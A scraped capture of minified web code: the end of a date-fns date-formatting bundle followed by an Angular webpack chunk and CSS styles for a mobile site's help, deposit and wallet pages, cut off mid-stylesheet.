Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),t.getTime()-n.getTime()}var D=["D","DD"],T=["YY","YYYY"];function S(t){return-1!==D.indexOf(t)}function z(t){return-1!==T.indexOf(t)}function U(t,n,e){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(n,"`) for formatting years to the input `").concat(e,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(n,"`) for formatting years to the input `").concat(e,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(n,"`) for formatting days of the month to the input `").concat(e,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(n,"`) for formatting days of the month to the input `").concat(e,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var L={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function E(t){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.width?String(n.width):t.defaultWidth,o=t.formats[e]||t.formats[t.defaultWidth];return o}}var B={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function I(t){return function(n,e){var o;if("formatting"===(null!=e&&e.context?String(e.context):"standalone")&&t.formattingValues){var r=t.defaultFormattingWidth||t.defaultWidth,i=null!=e&&e.width?String(e.width):r;o=t.formattingValues[i]||t.formattingValues[r]}else{var a=t.defaultWidth,l=null!=e&&e.width?String(e.width):t.defaultWidth;o=t.values[l]||t.values[a]}return o[t.argumentCallback?t.argumentCallback(n):n]}}function N(t){return function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=e.width,r=o&&t.matchPatterns[o]||t.matchPatterns[t.defaultMatchWidth],i=n.match(r);if(!i)return null;var a,l=i[0],c=o&&t.parsePatterns[o]||t.parsePatterns[t.defaultParseWidth],s=Array.isArray(c)?H(c,(function(t){return t.test(l)})):F(c,(function(t){return t.test(l)}));a=t.valueCallback?t.valueCallback(s):s,a=e.valueCallback?e.valueCallback(a):a;var u=n.slice(l.length);return{value:a,rest:u}}}function F(t,n){for(var e in t)if(t.hasOwnProperty(e)&&n(t[e]))return e}function H(t,n){for(var e=0;e<t.length;e++)if(n(t[e]))return e}function Y(t){return function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.match(t.matchPattern);if(!o)return null;var r=o[0],i=n.match(t.parsePattern);if(!i)return null;var a=t.valueCallback?t.valueCallback(i[0]):i[0];a=e.valueCallback?e.valueCallback(a):a;var l=n.slice(r.length);return{value:a,rest:l}}}var W={code:"en-US",formatDistance:function(t,n,e){var o,r=L[t];return o="string"==typeof r?r:1===n?r.one:r.other.replace("{{count}}",n.toString()),null!=e&&e.addSuffix?e.comparison&&e.comparison>0?"in "+o:o+" ago":o},formatLong:{date:E({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:E({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:E({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(t,n,e,o){return B[t]},localize:{ordinalNumber:function(t,n){var e=Number(t),o=e%100;if(o>20||o<10)switch(o%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd"}return e+"th"},era:I({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:I({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:I({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:I({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:I({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:Y({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}}),era:N({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:N({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:N({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:N({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:N({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};e.d(n,"a",(function(){return X}));var R=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,j=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,A=/^'([^]*?)'?$/,q=/''/g,G=/[a-zA-Z]/;function X(t,n,e){var o,i,s,d,g,p,m,f,b,C,w,M,P,O,_,y,D,T;r(2,arguments);var L=String(n),E=h(),B=null!==(o=null!==(i=null==e?void 0:e.locale)&&void 0!==i?i:E.locale)&&void 0!==o?o:W,I=c(null!==(s=null!==(d=null!==(g=null!==(p=null==e?void 0:e.firstWeekContainsDate)&&void 0!==p?p:null==e||null===(m=e.locale)||void 0===m||null===(f=m.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==g?g:E.firstWeekContainsDate)&&void 0!==d?d:null===(b=E.locale)||void 0===b||null===(C=b.options)||void 0===C?void 0:C.firstWeekContainsDate)&&void 0!==s?s:1);if(!(I>=1&&I<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var N=c(null!==(w=null!==(M=null!==(P=null!==(O=null==e?void 0:e.weekStartsOn)&&void 0!==O?O:null==e||null===(_=e.locale)||void 0===_||null===(y=_.options)||void 0===y?void 0:y.weekStartsOn)&&void 0!==P?P:E.weekStartsOn)&&void 0!==M?M:null===(D=E.locale)||void 0===D||null===(T=D.options)||void 0===T?void 0:T.weekStartsOn)&&void 0!==w?w:0);if(!(N>=0&&N<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!B.localize)throw new RangeError("locale must contain localize property");if(!B.formatLong)throw new RangeError("locale must contain formatLong property");var F=a(t);if(!l(F))throw new RangeError("Invalid time value");var H=x(F),Y=u(F,H),A={firstWeekContainsDate:I,weekStartsOn:N,locale:B,_originalDate:F},q=L.match(j).map((function(t){var n=t[0];return"p"===n||"P"===n?(0,k[n])(t,B.formatLong):t})).join("").match(R).map((function(o){if("''"===o)return"'";var r=o[0];if("'"===r)return J(o);var i=v[r];if(i)return null!=e&&e.useAdditionalWeekYearTokens||!z(o)||U(o,n,String(t)),null!=e&&e.useAdditionalDayOfYearTokens||!S(o)||U(o,n,String(t)),i(Y,o,B.localize,A);if(r.match(G))throw new RangeError("Format string contains an unescaped latin alphabet character `"+r+"`");return o})).join("");return q}function J(t){var n=t.match(A);return n?n[1].replace(q,"'"):t}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/15.d50c8a9ba38f4d69e76d.js
body_size: 18038
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"8vO0":function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),r=function(){return function(){}}(),c=e("pMnS"),i=e("F52z"),a=e("VeNT"),g=e("ZYCi"),l=e("Cxl7"),d=e("8cFx"),m=e("TLMJ"),_=e("Ip0R"),C=e("OIt2"),P=e("Xuik"),O=e("bZGi"),M=e("CtOa"),p=e("xOb2"),u=e("YlqD"),s=e("Evg9"),b=e("Sy1n"),h=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),f=o.vb({encapsulation:0,styles:[[""]],data:{}});function w(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"app-mobile-header",[],null,null,null,i.b,i.a)),o.wb(2,4833280,null,0,a.a,[g.a,l.a,d.a,g.p,m.a,_.i,C.a,P.g,O.a,M.a,_.w,p.a,u.a,s.a,o.k,b.a],null,null),(n()(),o.xb(3,0,null,null,2,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(4,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),o.wb(5,212992,null,0,g.u,[g.b,o.R,o.j,[8,null],o.h],null,null)],(function(n,t){n(t,2,0),n(t,5,0)}),null)}function y(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-help-home",[],null,null,null,w,f)),o.wb(1,114688,null,0,h,[],null,null)],(function(n,t){n(t,1,0)}),null)}var x=o.tb("app-mobile-help-home",h,y,{},{},[]),k=e("y9Pr"),z=e("dWZg"),v=function(){function n(){this.title=""}return n.prototype.ngOnInit=function(){},n}(),H=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   